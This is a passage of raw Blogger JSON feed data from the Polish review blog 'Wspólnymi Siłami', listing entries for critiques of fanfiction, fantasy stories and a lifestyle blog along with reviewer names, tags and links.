href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/181-ocena-tekstu-ludzie-lodu-i-ognia.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6678730802822457950\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/181-ocena-tekstu-ludzie-lodu-i-ognia.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6678730802822457950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6678730802822457950"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/09\/181-ocena-tekstu-ludzie-lodu-i-ognia.html","title":"[181] ocena tekstu: Ludzie Lodu i Ognia"}],"author":[{"name":{"$t":"Forfeit "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14289273368431541582"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg\/s220\/tumblr_noq04qHtZJ1skf43ko1_500.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfv3c9uD5lFmqzzMbbTrC49gtdQnU4MikxtF8-V6Oi8MpVnzwE34tLnX_L2Y3SmnHGWiPrrjWwR3tkb4mqOs9oy51Jlydzvddiw4M7Ijyj6n-6KZeslCN6m_0y0RCIrLonh2vRZRqn5kd\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4884418158671831530"},"published":{"$t":"2019-08-23T11:56:00.002+02:00"},"updated":{"$t":"2021-02-25T13:32:13.345+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"naruto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[178] ocena tekstu: Saisho no yuki"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 22.08px; margin: 3.6pt 0cm;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003ETytuł:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003Cspan style=\"color: windowtext;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/saisho-no-yuki.blogspot.com\/\" target=\"_blank\"\u003ESaisho no yuki\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003EIzanami\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13.3333px;\"\u003E\u003Ci\u003Efanfiction Naruto; AU\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003EOcenia:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 22.08px; margin: 3.6pt 0cm;\"\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 22.08px; margin: 3.6pt 0cm;\"\u003E\n\u003Cdiv align=\"center\" style=\"margin: 3.6pt 0cm;\"\u003E\n\u003Cdiv style=\"line-height: 22.08px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 22.08px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUCmVn8NbGmFS1mH84spIq5Z8mzryaIN_IyhyBQwPKhSusMGOeVMMLOtBnwIEVnNXoCSHzIeAIswyLkQF8RvJItlxIiIHpAylbTLlkOrEX8rMlgG1pUgzufnDCSjGZRJPlnjRrrm6hyU\/s1600\/tumblr_mn9q98xpc41s2u7k5o2_500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"500\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUCmVn8NbGmFS1mH84spIq5Z8mzryaIN_IyhyBQwPKhSusMGOeVMMLOtBnwIEVnNXoCSHzIeAIswyLkQF8RvJItlxIiIHpAylbTLlkOrEX8rMlgG1pUgzufnDCSjGZRJPlnjRrrm6hyU\/s320\/tumblr_mn9q98xpc41s2u7k5o2_500.gif\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 22.08px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/08\/178-ocena-bloga-httpssaisho-no.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4884418158671831530\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/08\/178-ocena-bloga-httpssaisho-no.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4884418158671831530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4884418158671831530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/08\/178-ocena-bloga-httpssaisho-no.html","title":"[178] ocena tekstu: Saisho no yuki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUCmVn8NbGmFS1mH84spIq5Z8mzryaIN_IyhyBQwPKhSusMGOeVMMLOtBnwIEVnNXoCSHzIeAIswyLkQF8RvJItlxIiIHpAylbTLlkOrEX8rMlgG1pUgzufnDCSjGZRJPlnjRrrm6hyU\/s72-c\/tumblr_mn9q98xpc41s2u7k5o2_500.gif","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-912337365369161914"},"published":{"$t":"2019-04-17T14:10:00.002+02:00"},"updated":{"$t":"2021-02-25T13:48:14.600+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dafne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fanfiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"harrypotter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[167] ocena tekstu: Jak nie zostać bohaterem"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETytuł: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.fanfiction.net\/s\/12130910\/1\/Jak-nie-zosta%C4%87-bohaterem\"\u003E\u003Ci\u003EJak nie zostać bohaterem\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003E\u003Ci\u003EMongruad\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Eopowiadanie – fan fiction, Harry Potter\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOcenia:\u003C\/b\u003E \u003Ci\u003EDafne\u003C\/i\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/04\/167-ocena-tekstu-jak-nie-zostac.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/912337365369161914\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/04\/167-ocena-tekstu-jak-nie-zostac.html#comment-form","title":"Komentarze (10)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/912337365369161914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/912337365369161914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/04\/167-ocena-tekstu-jak-nie-zostac.html","title":"[167] ocena tekstu: Jak nie zostać bohaterem"}],"author":[{"name":{"$t":"Dafne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17645090113628150050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpzq9N2Z4VR5uGUmEOx9yv8yvMALtHOVo0uHhAxYkLbwR5yA6yrE8awAsJ8hiSSMRw0OqJmgeUTeYXLWMFUoxL3sTRqeQVMLn5YFehp1srIqKf7dDyVMyxpWVsg0HLhe0\/s220\/lll.jpg"}}],"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4513977681210765359"},"published":{"$t":"2019-01-08T11:53:00.002+01:00"},"updated":{"$t":"2022-06-07T16:47:42.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranormal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"}],"title":{"type":"text","$t":"[155] ocena tekstu: Charyzmatyk: Wyspa Kukułek"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1155cc; mso-ansi-language: EN-US;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.wattpad.com\/story\/98579394-charyzmatyk-wyspa-kuku%C5%82ek\/parts\" target=\"_blank\"\u003ECharyzmatyk: Wyspa Kukułek\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003EŚlepiecZMetra\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"line-height: 1.80655; margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Ci\u003Eparanormalne, urban fantasy\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cdiv style=\"line-height: 1.80655;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003EOcenia:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 10pt;\"\u003E \u003Cspan style=\"color: #1155cc; text-decoration: none;\"\u003E\u003Ci\u003ESkoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2019\/01\/155-ocena-tekstu-charyzmatyk-wyspa.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4513977681210765359\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/01\/155-ocena-tekstu-charyzmatyk-wyspa.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4513977681210765359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4513977681210765359"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2019\/01\/155-ocena-tekstu-charyzmatyk-wyspa.html","title":"[155] ocena tekstu: Charyzmatyk: Wyspa Kukułek"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFdzcEerz7-oRzSWbQ5auKKs6Q5snor80_qCFIj769-n2X_vxmt4owq0VHcEIFCbxV7mQ2RxBWTN2cPnVBMtqqRrh7aPkBgTpZb4B9_Fkf6qVzQSZRIlOS8xJEQJNaPnBfH1uqVDdIBpA\/s72-c\/original.gif","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-9173039109492833070"},"published":{"$t":"2018-10-18T16:31:00.004+02:00"},"updated":{"$t":"2021-12-31T15:37:59.606+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pov"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trzecioosobowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ya"}],"title":{"type":"text","$t":"[149] ocena tekstu: Biały lotos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETytuł: \u003C\/b\u003E\u003Ci\u003EBiały lotos\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003E\u003Ci\u003EMari Kim \u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EKategoria: \u003C\/b\u003E\u003Ci\u003Efantasy YA\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOcenia: \u003C\/b\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" target=\"_blank\"\u003ESkoiastel\u003C\/a\u003E\u003C\/i\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2018\/10\/149-ocena-tekstu-biay-lotos.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/9173039109492833070\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/10\/149-ocena-tekstu-biay-lotos.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9173039109492833070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/9173039109492833070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2018\/10\/149-ocena-tekstu-biay-lotos.html","title":"[149] ocena tekstu: Biały lotos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJNFknrumxG2i3JNoUSOO0DIDR0FePiU0oLBAZaYifVPyCeuA3mKlC0DjQeOqmTvsO2qpjODe525nJZIcGEVlzhIETTgti8V_96V-Uji4pVxkCfTMW5dfuDzpF6mhAyIiohNETu1GHSd4\/s72-c\/1gzf5o.gif","height":"72","width":"72"},"thr$total":{"$t":"11"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.wspolnymi-silami.pl/feeds/posts/default/-/lifestyle?alt=json-in-script&callback=related_results_labels
body_size: 10911
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493"},"updated":{"$t":"2026-01-10T00:02:15.648+01:00"},"category":[{"term":"Skoiastel"},{"term":"fanfiction"},{"term":"trzecioosobowe"},{"term":"fantasy"},{"term":"przeciętny"},{"term":"pierwszoosobowe"},{"term":"brak noty"},{"term":"słaby"},{"term":"grupowe"},{"term":"dobry"},{"term":"podsumowanie"},{"term":"pov"},{"term":"Forfeit"},{"term":"harrypotter"},{"term":"encyklopedia"},{"term":"obyczajowe"},{"term":"ya"},{"term":"fatalny"},{"term":"odmowy"},{"term":"bardzo dobry"},{"term":"miniatury"},{"term":"Ayame"},{"term":"Elektrownia"},{"term":"lifestyle"},{"term":"rezygnacje"},{"term":"wszechwiedzący"},{"term":"Dafne"},{"term":"Fenoloftaleina"},{"term":"sci-fi"},{"term":"Deneve"},{"term":"naruto"},{"term":"romans"},{"term":"NieFikcyjna"},{"term":"Dhaumaire"},{"term":"poezja"},{"term":"Hiroki"},{"term":"dramat"},{"term":"kryminał"},{"term":"Lena"},{"term":"antyutopia"},{"term":"urodziny"},{"term":"wampiry"},{"term":"Nea i Koh"},{"term":"maximilienne"},{"term":"thriller"},{"term":"Niah"},{"term":"groteska"},{"term":"Eredis"},{"term":"LegasowK"},{"term":"poradnik"},{"term":"yaoi"},{"term":"Hachi"},{"term":"Marta"},{"term":"Szałt"},{"term":"cyberpunk"},{"term":"komedia"},{"term":"postapo"},{"term":"słodkiflirt"},{"term":"teentitans"},{"term":"Mrs. Mayhem"},{"term":"WiktoriaL"},{"term":"analiza"},{"term":"bajka"},{"term":"czas teraźniejszy"},{"term":"dragonball"},{"term":"slider"},{"term":"wybitny"},{"term":"Frank"},{"term":"Jaelithe"},{"term":"Melodia"},{"term":"MyJoy"},{"term":"Nazareth"},{"term":"Nearyh"},{"term":"eksperyment"},{"term":"erotyka"},{"term":"graotron"},{"term":"historical fantasy"},{"term":"interaktywne"},{"term":"pamiętnik"},{"term":"paranormal"},{"term":"pokemon"},{"term":"refleksje"},{"term":"rpf"},{"term":"shingekinokyojin"},{"term":"straznicymarzen"},{"term":"wiedźmin"}],"title":{"type":"text","$t":"Wspólnymi Siłami"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/-\/lifestyle?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Wspólnymi Siłami"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04914809755475399131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig4LsAXE8XCxiNNKl-cpOHS5pBlKxP9N7f0KCpCW-Xm3uw62_6tWIyO5QAFctyuK19kVphJFFadN_zZo6T2xGZ2g7F24QjskxSmkXCCfJcuyuK5iqFb09rEjQX8iXinLXvUnOiOYp8Nz3xICsVLK92lMO25TtfUny7_SZ9VygR6fw\/s220\/ws%20rainbow%20texture%20circle%20fav.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2292927450441431762"},"published":{"$t":"2017-10-30T18:00:00.002+01:00"},"updated":{"$t":"2019-03-19T16:31:50.359+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[121] ocena bloga: zorganizowananastolatkablog.wordpress.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 10pt; line-height: 130%;\"\u003E\n\u003Ci\u003E\u003Ca href=\"https:\/\/zorganizowananastolatkablog.wordpress.com\/\" target=\"_blank\"\u003EZorganizowana nastolatka\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E \u003Ci\u003ECarolina\nSzcześniak\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E \u003Ci\u003ELifestyle\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"line-height: 130%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 130%;\"\u003E\n\u003Ca href=\"http:\/\/skoiastel.blogspot.com\/\" 